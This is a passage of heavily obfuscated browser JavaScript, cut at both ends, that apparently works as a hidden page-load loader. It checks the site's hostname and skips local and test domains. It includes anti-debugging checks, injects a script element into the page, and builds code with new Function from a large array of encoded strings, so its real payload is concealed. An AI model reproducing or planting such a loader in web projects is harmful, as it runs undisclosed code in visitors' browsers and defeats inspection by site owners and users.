z=d[a8(0x560,'FZPF')](f,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a8(0x26d,'3Iiw')](0x46,z[a8(0x575,'ZDqx')+a8(0x67e,'okE$')](0x0))&&d[a8(0xf4,'eN$#')](0x66,z[a8(0x2d4,'G(5c')+a8(0x13b,'js]$')](0x0))||d[a8(0x645,'oGMe')](0x49,z[a8(0x684,'w#(q')+a8(0x4d5,'t9gF')](0x1))&&d[a8(0x6f3,'FZPF')](0x69,z[a8(0x575,'ZDqx')+a8(0x6d3,'i)Qn')](0x1))||d[a8(0x435,'hD%g')](0x4c,z[a8(0x1a8,'(5Oj')+a8(0x643,'oGMe')](0x2))&&d[a8(0x189,'w#(q')](0x6c,z[a8(0x3ef,'3Iiw')+a8(0x64d,'pBz^')](0x2))||d[a8(0x4ad,'(5Oj')](0x45,z[a8(0x656,'Fd9O')+a8(0x64c,'wM(Y')](0x3))&&d[a8(0x521,'WNvb')](0x65,z[a8(0x41b,'lPNQ')+a8(0x6d3,'i)Qn')](0x3))||d[a8(0x359,'FZPF')](0x3a,z[a8(0x731,'a3#c')+a8(0x509,'%ch0')](0x4))):void 0x0;}}function l(z){var a9=a1;return d[a9(0x411,'wM(Y')](f,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var aa=a1,z=d[aa(0x6d6,'js]$')](j);if(z){var A=d[aa(0x376,']uck')](f,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[aa(0x3d3,'vbO^')](A,'~')?d[aa(0x6f2,'ZIli')](l,z):B)&&d[aa(0x1a1,'%ch0')](f,B,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x3b1,'t9gF')](A,B);}}function n(){var ab=a1,z=d[ab(0x5fd,'!MQ8')],A=new RegExp(d[ab(0x74a,'G(5c')],'g');return z[ab(0x631,'a3#c')+'ce'](A,'')[ab(0x3e9,'WNvb')](';');}function o(){var ac=a1,z=d[ac(0x3ab,'t9gF')],A=new RegExp(d[ac(0x51e,'3Iiw')],'g');return z[ac(0x470,'Bo@2')+'ce'](A,'')[ac(0x6c1,'ZDqx')](';');}function p(z){var ad=a1;return d[ad(0x35d,'d8WN')](-0x1,z[ad(0x497,'w#(q')+'Of'](String[ad(0x2e8,'oGMe')+ad(0x424,'qUkS')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x216,']uck')](z)||new RegExp(d[ad(0x56e,'Jbno')],'g')[ad(0x5f4,'w#(q')](z));var A;}function r(z,A){var ae=a1,B=z[ae(0x708,'a3#c')+'h'];return d[ae(0x43a,'pBz^')](z[ae(0x5c9,'RE%P')+ae(0x2b9,'PXo%')](d[ae(0x472,'i)Qn')](B,A[ae(0x5a6,'r7q]')+'h']),B),A);}function s(){var af=a1,z=d[af(0x74f,']uck')][af(0x4af,'js]$')]('|'),A=0x0;while(!![]){switch(z[A++]){case'0':var B=d[af(0x336,'&[A[')](n),I=d[af(0x51c,'WNvb')](m),J=d[af(0x1d4,'!MQ8')](o);continue;case'1':return!I||!!(d[af(0x42a,'Gcip')](h,I=d[af(0x30e,'Gcip')](r,I,String[af(0x325,'7mZ$')+af(0x623,'J)vv')+'de'](0x2e))?I[af(0x498,'x7aq')+af(0x3ce,'jbi2')](0x0,d[af(0x597,'3Iiw')](I[af(0x399,'Bo@2')+'h'],0x1)):I,B)||d[af(0x244,'eN$#')](h,I,J)||d[af(0x188,'ZDqx')](p,I)||d[af(0x3da,'Fd9O')](k));case'2':d[af(0x125,'%ch0')](K);continue;case'3':var K=d[af(0x57f,'pBz^')](e,this,function(){var ag=af,Q={};Q[ag(0x4ee,'F6(U')]=P[ag(0x18e,'!MQ8')];var T=Q,U=P[ag(0x10b,'d8WN')](typeof window,P[ag(0x6db,'!MQ8')])?window:P[ag(0x2a0,'6yJz')](typeof process,P[ag(0x28c,'VB9!')])&&P[ag(0x343,'jbi2')](typeof require,P[ag(0x75b,'okE$')])&&P[ag(0x258,'HPFM')](typeof global,P[ag(0x4c2,'wM(Y')])?global:this,X=function(){var ah=ag,Z=new U[(ah(0x4ae,'F6(U'))+'p'](T[ah(0x3c7,'ZIli')]);return!Z[ah(0x21e,'Jbno')](K);};return P[ag(0x3a5,'oGMe')](X);});continue;case'4':var L={};L[af(0x2c2,'r7q]')]=d[af(0x333,'QJzr')],L[af(0x67f,'Bo@2')]=function(Q,T){var ai=af;return d[ai(0x6a4,'%ch0')](Q,T);},L[af(0x2fc,'ZIli')]=d[af(0x69f,'%ch0')],L[af(0x3b2,'3Iiw')]=function(Q,T){var aj=af;return d[aj(0x49f,'(5Oj')](Q,T);},L[af(0x27d,'HOW%')]=d[af(0xf6,'7mZ$')],L[af(0x21f,'ACuv')]=d[af(0x56b,'!MQ8')],L[af(0x328,'wM(Y')]=function(Q,T){var ak=af;return d[ak(0x1d0,']uck')](Q,T);},L[af(0x451,'i)Qn')]=function(Q){var al=af;return d[al(0x2a5,'RE%P')](Q);};var P=L;continue;}break;}}function t(z){var am=a1,A=d[am(0x37b,'!MQ8')](j),B;A&&((B=A[am(0x46f,'0)dK')+am(0x202,'pBz^')+am(0x23e,'Gcip')](d[am(0x387,'Gcip')]))[am(0x334,'3Iiw')]=d[am(0xeb,'d8WN')],B[am(0x3b7,'vbO^')+am(0x3ed,'Bo@2')+'t']=z,(A[am(0x5de,'J)vv')]||A[am(0x4b0,'d8WN')]||A[am(0x12c,'Bo@2')+am(0x43c,'i)Qn')+am(0x51a,'7cwz')])[am(0x621,'vbO^')+am(0x3c9,'lPNQ')+'d'](B),B[am(0x45b,'d8WN')+'e']());}function u(){var an=a1,z,A=d[an(0x4eb,'HOW%')](f,d[an(0x159,'vbO^')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,I,I;A&&(B=d[an(0x58f,'wM(Y')],I=new RegExp(d[an(0x72d,'PXo%')],'g'),(I=A[B[an(0x405,'PXo%')+'ce'](I,'')])&&I[an(0x4b9,'PXo%')+an(0x45e,'%ch0')][an(0x3c1,'x7aq')+an(0x152,'Gcip')+'d'](I));}try{var v,w,y;d[a1(0x678,'WNvb')](s)||(d[a1(0x233,'Gcip')](u),d[a1(0x5e2,'&[A[')](0x1,d[a1(0x136,'okE$')](g,0x1,v=0x4))||d[a1(0x309,'oGMe')](t,d[a1(0x10e,'ZVit')](d[a1(0x1da,'ZDqx')]('(',new Function((function(){var _0x1005404=function(){var _0x9235375c=['rgnZtuHNmLPwmhnxEKi0tKn3D2veyZbyu3HItuHNEuXe','mu5YuvHvngiYsLHoAKfUtenKwe5UrLnwEMrXvgXJmwjt','BLz5y3nkmMreyJi5we5SwMTvvef6wKu5tvr5y3nkm2C0','De5lrei0tKrkBeXdzhntwejbsNLRCLrtz3DLre15tLn3','y25lu3ros0rcne1Qy3Pmq2n5sLrKCuP5A3juu2D3zurr','tevfCe8ZmdDKBuz5suHzowrtEdnqvZvSzhLcu1PxzezL','wfDZBKTtDe5lrei0txPkAeXdy2Xov2XfsNLRCLrtz3DL','ELe0tenJCwrgy21kEwTYvfnND2vetxPoq3DUuLroDfn5','v0nND2vetxPnExDUsMLrnuLty3byu3HgvZfNB01iz3Lo','ufDAmwjTtJbHvZL1s0HjC2rtBdDJBvyWzfHkDuLisxjK','uwLVBKTtDe5lrei0tKrgAuXdzffJrxnVsNLRCLrtz3DL','rgHUsNL3BMnStNzpv2HeytjwCfj5y3nkmwmWzuDovMjx','mtq5u1bNBeHW','mxjkEwTYvfnND2vestnou3DUtM10vMfPy3blmdbVtuHN','tKP5Bgrqv1OXyM1omgfxoxvlseLZzfn4mKTyDhLAwfiX','D25zvgHYww5Ovgj6wKnJu2nZsJnWrgj6qNjpr3q1vNPw','vNPKyvPgvxHuEwnZsJi1DgiWowXzmKzmsNL3BLz6vLrp','D25kBfPOv3LJCeSWmg9nsgD5tLrjC0OYDe9nm01Us1n0','vMrryKDouLLTmg5mq2ryvvrwC1fQAhzABtLisNL3BLz6','A3juu2D3zurnmq','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','tLfnBuzpvNPsnuP5D25IrgHYvuDgmu5hy25mq2rytMK5','BvzTrMjkEwTYvfnND2vettjzu3DUutnwALrdy3blmdbV','sgD5wwPrC0OXwtfrr0LUs1n0tKTeqJrnAK5PtenKyLjw','vhqZs3LZCguZutLlsffYtuHNEeTtvxDLrev3tun4DLbt','sMrmrNn3zuDrC01izZjAvJbZv3PcnfLtD3DLrgn6wfn4','txL3D2veutfyu3HItuHNEuXeqJroALjKtezZD2veqxnn','s1n0tKTeqJrnBvzTtenKvLngDe5kEwTYvfnND2vetMLA','mLzkyM5rB1rdz3DLrezTtNL3BLvTmuTlq2nWs1nZDgnh','ttnmq2rKzeDJD0P5Bgrlr2rIwvrvB01iz3LAAMTZsJbA','u2HPzeC5AeXisxbxmKuXs0rcne16sxDmq2rey1zSA0P5','qJrnBuKXtenKuwmYuLLkEwTYvfnND2vetxHnExDUywLs','tenKwfvxEgPvBLzzu0zKufj5y3nkmwrtttjoufuYovvw','qw9Amxros0rcne1Tvtnmq2rss1zSsuP5Bgrmq2rUsNLR','EwTYvfnND2vetxLzAxDUzezVEMfty3blmdbVtuHNEK9u','y25wmfyXrtfpwfu0yNPSwe5yA25mq2rYuti5rLOWzhHH','sgD5t0rnC0OWwMLIAMnUs1n0tKTeqJrnAKeWtenKtgve','muTgrxrmyW','u3DUtM10vMfPy3blmdbVtuHNEK5eqxnkmJG0yLvzBKTt','B2jQzwn0','sNL3BLyXqNHwBvzeyJbgwfvfC25mq2ryvvzWA1mWtNzK','uNLJC0OYCfrIEMGZutj0sfLRy25mq2rytKzKswqWDdvu','tenJEuPuzhfkEwXKufDAmwjTtJbHvZL1s0HjC2rtBdDJ','CeSWmg9nsgD6tLrnC0OYodrIvvLUs1n0tKTeqJrnEMHO','EuXdzffJrxnVsNLRCLrtz3DLrff3txL3BK5TDfzHAwnW','mu52ytngrgeXtNvJu2nZsJfKuLvTtK5IvZLSvJfjELKW','vNPwD1PgtMHkmta3wM5wDvKZuNbImJrNwhPcne56rtrp','z3DLreKXtLn3BMvuwM1wEwnWs3LKA1PtzgrlsfPIwvDf','De9nm01Us1n0tKTeqJroreL4tenJCgiXnxjkEwTYvfnN','CeTgohDLrgn4t0rNne56rMXlvNnUwKzSqLeYrJrkmtbV','A1LtD25kvfzWuKnJCeSWmg9nsgD5txPjC0P6rNnKmvvU','wJnzBKTtDe5lrei0tw1AA0XdzhfyvgHjsNLRCLrtz3DL','ndaYntC5vK5wzuHX','wKnJrxbVsJeWowuZmhnyEKi0tNPfne9ezZnnv1zIsJnK','mK5gmhbpmMXTs0HzCgnTvJbKweP1suHzovOXDgHzEwD3','Bvjqtw5vBKXdzfHvv2HQu2PODLnwyZnuBvjpy1nJC0OX','EwD3zurjm1PdD25ArePRtMLJCfHtAdzmruvWtZmWC2rw','wtjrC0OWuwPImevUs1n0tKTeqJrnBveYtenKruKYoujk','tezZD2vewxnnsgCYwLyWC1D6qJrou3D3zurzmvHtEgjn','m0jZtLzvBKTtDe5lrei0tKrcAKXdzgjsvJfYsNLRCLrt','yMPJBKTtDe5lrei0txPrEKXdyZbyu2H0sNLRCLrtz3DL','tenKCuPiAeHkEwTYvfnND2vestjoExDUtM10vMfPy3bl','EvPXuNLJCeSWmg9nsgD6tKrrC0OXnhHnmMnUs1n0tKTe','D2vestjAu3DUwKrkA05Py3byu3DUwNLJCeXivtLJBhrU','zfnLr1jivti5nG','tNzIBgrrzeDstLLty3nkmNH0yJbSwfvyAgTtrgH2yMLJ','BgvUz3rO','ALreAhzrBgmWvw1svMnty3nkmwrtvM1otvuYotzwmdLh','sNL3BMreAhzzmwmYttjsuMvgtw5mq2ryvuHcALzvtNzK','mtfZwuPTAvC','v1L5y3blmdbVtuHNEfPTrxnkmdvcvM1nBKTtDe5lrei0','D25wmujhwtb0vgj5DfHvwejQvw5fBKXdzfHowfLYvNPz','zurbC01izZjzmtbWtenfAgrPww1AmxrOwxLND2vetMHo','muP5D25wmuj1vtfKu05etLHum2TUtenKwe5gCgTsEMH2','BMrTmxjJBuyWvg1suvz5y3nkm280ytiXA1LwwMTuA2nU','zffnmK5nuti5Ea','uLDKrxr5yJnfBKXdzfHomhr2zfvoCMvwzffoq2nZsJfJ','DLvhAZrHmujTy1nJC0OZqLrHmvi0yLC5m1jhrw5mq2rc','sZaWB01iz3PnrffZsJfswffPB25lu3ros0rcne5ertjm','y3blmdbVtuHNEu5eqxnkmLf5wKrzBKTtDe5lrei0tw1g','rM96yvnJCeSWmg9nsgD6tLrJC0OZBeLzvfLUs1n0tKTe','vfzWuKnJCfHtAdzmruvWtZmWC2rSDfblrei0txPnneXd','n2f6mw5xmdbVtuHNELLuvxnkm1jTvMSWBKTwmhnIrdf4','mdrImvPytKC1uKP5D25IrgH2zvC5rgeWvw5mq2r2vtj0','otK2nZbSBuvpyKy','s1n0tKTeqJrnAMmYtenKyLjwmxjkEwTYvfnND2verM1z','qJrnmLKXtenKvLngDe5kEwTYvfnND2vettfzExDUy0rA','rZLnwJfJBKXdzfHvseOWvJfjme9wzfnzu2nZsJbsrgiW','yMXJmfn5y3nkmwrttJjovfuYovnwEMrVwKzoseP5D25w','txL3BMnhDZfwu2nWwfqXtKTeqJrnBvjPtenKD2jevLzk','wNnArKf3yvnJC0OXyZbum3b6vtj0ufyXqNHkExDUvJfc','mM80yJi1wfqYuMPtwePesNL3BMjuAhjwv3a0vtjJBKXd','zdzwmwmWzeDotW','mZC4mJzfq0jPCvq','AKLZsJj0t00Ztw5lu3ros0rcne1TvxDmq2rHwtfgqKP5','C0OXwtfrr0LUs1n0tKTeqJrnmLKWtenKDK9hmuDkEwTY','s0rcne1xvMXmq2rgttiXteP5A3juu2D3zurjmvPtD25L','tenKwMnwCfbkEwTYsJjNBLHtAZDsq3nYs1DSBuTizgjx','wJf0Ae5Pz3DLrff6tun3BLeZrLPAq2nWwfnOnKXfrxbp','uJjkmvrSyZnsEwnZsJjoBMrhtKTuvwH4sNL3BMjStNzH','vMq1vNPsD1KXsKHkExDUvJfkD1KWAfrHEMrZyZjRBKXd','m0P5A3juu2D3zurrD1LtD25nv3GZvLnJCeSWmg9nsgD5','C0P6swXomM9Us1n0tKTeqJrnEMmZtenKuwnfC29kEwTY','vfDUsNfzAwrKufnfAfCXmdDMwfPOy2LcBfbwohDLrgn4','yvzoCK4XyZjLu2nZsJfKuMjhuKHzvNbQvtfoCMndy3nk','zvvPy3blmdbVtuHNEvL6sxnkmNbKt0vNBKTtDe5lrei0','yJj4CLuYouLIvwnUtenKnfeYohjzvK5Yy1HWEeP5D25w','wfe0yta5BMnty3nkmJr5yuDotfiZstfkExDUutiXDK5U','svqWowruDdLmr1jIvfnND2veuxHAq3DUutngwLPdy3by','uKLyv3DUs1yWoq','BgrpsNL3BLOWntbzmhHzv0rRBKXdzdfIv3qXyvHsu1Pg','mg9nsgCWtvDvC0P6rNnKmvvUs1n0tKTeqJrnAKf4tenJ','yNPODfjPy3blmdbVtuHNEu9uy3nkmNrpttnnBKTtDe5l','wfz6zfHkExDUvNPwA1KXwMPssgHytKu4BKXdzfHoruPQ','BLrRrLDzEwnWsZaWB01iz3LAAKfZsJfzmvfhsw5lu3ro','zgrlrZrWtZmXEvPyuJfJBtrNyxP0ou8ZwMHJAujVufDA','CeT5zfjyu2nZwKz0tKTeqJrnEMn4tenKmfDQtNbkEwXK','sNLRCLrtz3DLrePOtNL3BKPuvNbsq2nWsZaWB01iz3Pn','nuDzmu55wM00BKXdzfHom0PUvNPrm1KWmtnpq2nZsJbs','tM1vBKXdzdnKEK5Qu20XDLeYwKHkExDUzwXoDLmYrNrH','vNOXue8ZsMXKsfz5yMLcBLCXy29nsgD5wwPfC0OXmtbA','zfjwmvzWuti5tLyWouXkExDUwM5wA1KWD3HwrtbUtenK','A1CWmg9nsgCWtxPfC0OWourAm1LUs1yWovPUvNvzm1jW','z3LoAK1ZsJncC05wvw5lu3ros0rcne0YrMHmq2rAy1zW','EwjPqNLlsfvZzgLRn2zuDdjzweLNwNOXA0XhzZLABLz1','vNLJC0OXyZbrBu5xuti5CvyXrJbArK54sNL3BLjeAhjw','rgTZsJbrAMiWrw5lvJbZzgX0ueTeqJrnAMn5tenJEwve','s1n0tKTeqJrnBuzOtenKmfDQtNbkEwTYvfnND2verM1z','zdjSDvPhotnlu2W4zKnOD1bxzgjuu2D3zurjnfLtD25z','CeSWmg9nsgCWtwPNC0OXnhHnmMnUs1n0tKTeqJrnAKv5','C0OWrKrImNr6vtj0CMjyrw5mq2rytNPsmwvftNjvvMrq','DMvitNHkExDUvNPwBfzgzfjtrtfytJnRBKXdzhLrmJLS','mteWotnSrfD6t2C','A0XdzgfzmuzcsNLRCLrtz3DLre5OwLn3BLeZrLPAq2nW','vK9hodvwEMrXu3LJC0OXzfjwmvP3vtj0v2jSy25mq2rZ','mwjTtJbHvZL1s0D3C2jtBdDKBuz5suC0ovCXmhnIEJb3','CK4ZwMPHr05rvNLJC0OXyZbsmgXyvw5Atvz6uNrkExDU','mLjzsNLRCLrtz3DLrff5txL3BLeZvMPuq2nWsZaWB01i','D2vesMHpu3DUutngwLPdy3blmdbVtuHNEK1uA3nkmdLe','uNL4suTyDdjzweLNwvrbovDeDhLAwfiXy200z2qXDgHn','muXiwxnKExG0teHRC2vPAZDMu3HRvZaWB01iz3LArgTZ','Bgr4yKHfBKXdzfHor3a1vNPwv1KWEdjIu2nZsJfKu0WY','B01frw5mq2rXyLC5BvyWotrArKP0yJnvBKXdzgXvmJLf','sNLJCeXiyZLAmxrOtLnND2vettjoExDUwfHsBK1dy3by','D015D25vse5Rv0nJCeT5zhvAEwnZwKz0tKTeqJrnBuzR','y3blmdbVtuHNme1urxnkmwX4v2S4BKTtDe5lrei0ttjg','Eu5QvxnkmuPivuDJBKTtDe5lrei0tKrjEuXdy3fKrMnT','vMLND2vetMToAxDUwKrwrvzPy3byu2G2tevfCe8ZmhnK','wwDJseP2wtjwEMn5EeDxmwTVtuHNELPurxnkmffQyJbf','tvrrBKXdzdrrmJLuwvzoCK9wyZbsEwnZsJfJmKWYtK5p','vgj6wLHumLjQvgXJBKXdzfHomMSWvNPsCwfSyZbKu2nZ','veP5D25Jmu52zuDSvgiWoxbzu2nZsJfJmLvhzfHoEtLQ','nwnhvw5yvNnUvKvwCwrxwK5kmta5wM5wDvKZuNbImJrV','wfvRwMPtm05lwtfkDgiZA25mq2rgt0DZmfjwtNjprMmW','mtj1tujgAee','rezOs1nRn2ztA3nKEJf1wLHJz1vTvM5swgH3s0DKyLLu','rgiXuNbrmNruwtjfBKXdzfHoBNaXvNPzELKWnhPvEwnZ','yJbWne9hDdzImKvUtenKEMvhEgPtmu52y1DWEeP5D25J','tKTeqJrnv1L6tenKr1LTndnkEwTYvfnND2vettfAq3DU','ww1zC0OXsKHvr2nUs1n0tKTeqJrnAKL4tenJmfHtAhrk','s1H0mLLyswDHvdfTzfC1AMrhBhzIAwHXs1H0mgfhBhPx','uLPyzeXwq2nZsJbkm2ntDfHvBLjQveHOtwfgzfnnmLjo','y3nkmNb0ytbgq1uYohPsBuvUtenKwe5yAgPtwfi2uZfJ','zeHSD1Pxow1jsePSy1HwCgnTvxnsBhrAs0rcne16z3Pm','s1n0tKTeqJrnBvjStenKC1nyqKfkEwTZwKz0tKTeqJrn','C1ftBdDKBuz5suzbovr6DhLAwfiXy200z1OXDfflrei0','rNrosNLRCLrtz3DLre5RtKn3BLmZz3HIEwnWsZaWB01i','wKzcAeP5D25wmuPRwKzsrgiWnvHomhHosNL3BMeYmxzx','mdbVtuHNEu0YvxnkEvuXyvvrBKTtDe5lrei0twPrm0Xd','tMPwvZf2vMXKuwjhuLvJu2nZsJfJm1jfDfHovxbQverg','AZrIm0zTy1nJC0OZCfrImNbOutj0t1z6vJfkExDUvJfg','v2TNEKP5D25wELPtwtfAt1yZrLHovefUtenKwe56uJfA','y3byvNrzs0rcna','mwrsturkBfuYouvwmujqsNL3BLyWovnzmujRzuDoswjx','nxbIv3qXvNPAueP5D25ImhHxwtbKB05wuw5mq2qZyLC5','vNPKs1PfmvLprLP2wvnJC0OZvNrImNH0vtjZELOYrw5m','wfvQuw5mq2rytLzWALzRtNznrMrqy0DstLj5y3nkmwmX','sKrImLjSsJeWB2jgC25zmMHOy2ToDLPhvKjKq2rKs0HJ','v1vVsMLJCfHtAhbmsefZtuHNEe1dEgjnsgHTtercne56','EMrRvdfoCLzty3nkmwrqzuDouwjxodnwmdLdwtfoAeP5','z3DLrff4tLn3BLjdtNzru2nWwfz0Ae5tz3DLre0ZtwL3','zfDOBfv5y3nkmwmWv21os09hotbwmuzxwKvKweP5D25H','vKP5BgrlsgTWtZmWC2rSDfblrei0tw1nEKXdzffJmLjz','tNjAmwmYzfnJC0OZsLrImfPytM1OA1vREerkExDUyKrO','ne9ezZnnv1zIsJnKvfDUsNfzAwrKufqWowrxnwTAv1PW','tKTeqJrnBvjOtenKD05SnvnkEwTYvfnND2vesxPpu3DU','uMjuu2D3zurjnq','AK14tenKt1fwwMPkEwTYvfnND2vetMHnq3DUzvvOAe5P','tenKwe4WsMPuBK01tLzJmgnty3nkmwrry0DssgriAgTu','zdjprZLpvJa5vW','z21kEwTYvfnND2vettfnu3DUvuHcteTdy3blmdbVtuHN','ExG0s1H0EvPyuJfJBtrNy2LOmuXiwxnKExG0s1r0ouXh','ExDUuvCXDLfvwKrHmhHRuNLJC0OYutrHmgHUuZjRmKP5','mZbZzfz0Ae5tz3DLre14wKn3BLvTmuTlq2nWwfqXBwrx','u2jtDgHIv3rny0DfBKXdzfHovgrQvvHouwrwyZnuEwnZ','sgH0ytnSB1z5y3nkm3b0yJfWBLuYDhHkExDUvJfkCu5g','tLDSmwjysKrkExDUyw5wr1KWEgLtrfLUtenKD2qWnwPt','vNnUy0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zy','vNbdt1nJCeSWmg9nsgD5t0DjC0OZBeLzvfLUs1n4A1CW','nJu0mtLqt29SDe0','AeP5D25wmuOWwKzADgiWntfArxnUtenKwfvRsMPtrgHY','EwnWsZaWB01izZbnBuvZsNLAv1LwC25lu3ros0rcne16','sLrcne1uqxDmsee5yMX0mfHtEhvxm1jKufC1yMiXmhnI','D25lvJa3zg1gEuLfzZLsExHkufvAyLDtz3DLreKYtvn3','rK4Xvtj0ufyXrNbkExDUvNPJDLKWnwTnv0zytLHRBKXd','mLmWBfHvr296vNPADeP5D25wmuzZwKzorgiWDfHovev6','sNLRCLrtz3DLre5Stun3BLeZvMPuq2nWsZaWB01iz3Pp','mxzwmNbuyxPKwe5Sy25mq2rytKrOwvyXsM1LvMmYtunJ','CLrtz3DLrePQtML3BK1PvtnHAwnWsZaWB01iz3PorevZ','r01VvgS','wJfJmwrUsw5mq2rytJb0uvjuqxDHEwnZsJfJmvvTuKHt','CLrtz3DLre5TtNL3BK5gmg9Iu2nWsZaWB01iz3LzvffZ','v1nND2vetxLpu3DUy0D3mvzty3byu2SVzdjSDvPhotnp','ndy2odGWBNjItwrn','t25AyLLxrw9nsgD6tKDjC0OWtJfzmhDUs1yWB2vtD3DL','wfn4rLCXz29nsgD6tvrJC0OYuxLArfLUs1yWovPUvNvz','r05rt0C5r0P5D25zA052tdjKrgeYEhnsEwnZsJjgrgeW','zeHOALzhmxjKEwnZsJfKu1uWAhnvmJLuvJfkEeP5D25H','sxnkmJG0yLvzBKTtDfLlrei0twPjmKXdzdvoBvPysNLS','D25wELzSvwXKu2rUBfHomdHUtenKEvuYDhvrmJf2tNLJ','BgPHrfjgsNL3BLyXrLvtvvPeyJfABfLty3nkmwrqu21s','mZbZwKz0tKTeqJrnAMrTtenKruKYoujkEwXKufuWB01i','mfPSwK5kEwXKufHKyLDdz3DLre01tML3BLDTtLjru2nW','DMjPAdzmruvWztnAAgnPqMHoAJfOtLr0EvPyuJfJBtrN','z3LnELvZsJfcELPgz25lu3ros0rcne16txDmq2r2t0CX','DLPfow1vEwnZsJj0EwnStLHor1jRu0vJBKXdzfHom1jQ','y3bmsgC5wJf0Ae5tz3DLrezTwML3BLmZz3HIEwnWwfz0','D2vesMTpq3DUy0rAzvvPy3blmdbVtuHNEK1hsxnkmvjy','zgTnBveYsNLSzfbvmg9nsgD5wKrjC0OWvxPIvxnUs1n0','zeDOCgmXC25LrLzevvHWnuOXmg9HEwS3zLn4CfD5zhDJ','wNLKzeTeqJrnvefWs1zZBMmYEhbzmLvUwfnNDe1iz3Ll','DLHtEhvxmJLKufHbn2zyutLnsgD3teC4ou1iz3DpmLP2','AdvxmKzOs0rcne16qxDmq2rAy1zWueP5A3jzv0vVtuHN','rgCZtvDvB1LtEgLlwhrOufDfDe1iz3HAvgC3zg1gEuLh','y25mq2ryvdjsA1qXzdrArKjuytj3BKXdzg5Iv3q0uwPO','y2LcCLbty25pmLP2y2LOmLLyswDIrdb3zurbC2jtEhvm','BgrqwgrIv0nND2vetxPzu3DUtvD4m1zty3byu3HgvZfN','mhbLm1j5zvH0mLLyswDzEJf3wvHkELPvBhvKq2Hns0rc','B01iz3PAAKfZsNLSDLHTC25lvJa5wM5wDvKZuNbImJrV','sJbvEMjvC25lu3ros0rcne0YvxPmq2rtyLvVB0P5A3ju','yvKWAgHkExDUuKHgu1KWAhrImLvUtenKwe5hmvvwEMm1','ywLSn1PToxLlsfPOy2LcCLbuqJrnq3HZufHsB2fytMjk','y25mq2rytKHsA1vfz3DKvZvOsNL3BLeWtNzuBM95vJjN','ueP5A3juu2D3zurkAvPdD25lBLjysMLJCeSWmg9nsgD5','zfHvrejowKvoDK9wzfjwEwnZsJnvngeWtKzvmNn3vNPw','tenKmwjxodrwEMrlwKzfEgrty3nkmwrru21ov09hoxnK','otfwELzny3LJC0OXzfbHr05izfrwC1z6vtbkExDUvNPA'];var _0x9235375u=_0x9235375d;(function(a,b){var q=_0x9235375d;while(!![]){try{var c=-parseInt(q(0x268))+parseInt(q(0x220))*parseInt(q(0x259))+parseInt(q(0x1b7))*parseInt(q(0x271))+parseInt(q(0x248))+parseInt(q(0x1a1))+-parseInt(q(0x1f2))+-parseInt(q(0x239))*parseInt(q(0x1e4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9235375c,0x39ec6));var _0x9235375e=window;function _0x9235375d(a,b){a=a-0x199;var c=_0x9235375c[a];if(_0x9235375d['wRigXd']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9235375d['ImCCBn']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9235375d['ZiZLBe']={},_0x9235375d['wRigXd']=!![];}var e=_0x9235375c[0x0],f=a+e,g=_0x9235375d['ZiZLBe'][f];if(g===undefined){var h=function(i){this['ZPbSvB']=i,this['EdpCWh']=[0x1,0x0,0x0],this['PgYpyc']=function(){return'newState';},this['dikohQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KafsFq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FHSZmq']=function(){var i=new RegExp(this['dikohQ']+this['KafsFq']),j=i['test'](this['PgYpyc']['toString']())?--this['EdpCWh'][0x1]:--this['EdpCWh'][0x0];return this['KDmHhV'](j);},h['prototype']['KDmHhV']=function(i){if(!Boolean(~i))return i;return this['hvtjqg'](this['ZPbSvB']);},h['prototype']['hvtjqg']=function(j){for(var k=0x0,l=this['EdpCWh']['length'];k<l;k++){this['EdpCWh']['push'](Math['round'](Math['random']())),l=this['EdpCWh']['length'];}return j(this['EdpCWh'][0x0]);},new h(_0x9235375d)['FHSZmq'](),c=_0x9235375d['ImCCBn'](c),_0x9235375d['ZiZLBe'][f]=c;}else c=g;return c;}function _0x9235375f(c,d){var e={};e['GMoTk']=function(i,j){return i!==j;},e['DRFrA']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['DRFrA'](h['length'],d)&&function(j,k){var t=_0x9235375d,l=g(this,function(){var r=_0x9235375d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===r(0x23b)?global:this,o=function(){var s=r,p=new n['RegExp'](s(0x228));return!p['test'](l);};return o();});l();for(var m=0x2;m<k[t(0x256)];m++){if(f[t(0x1ee)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new 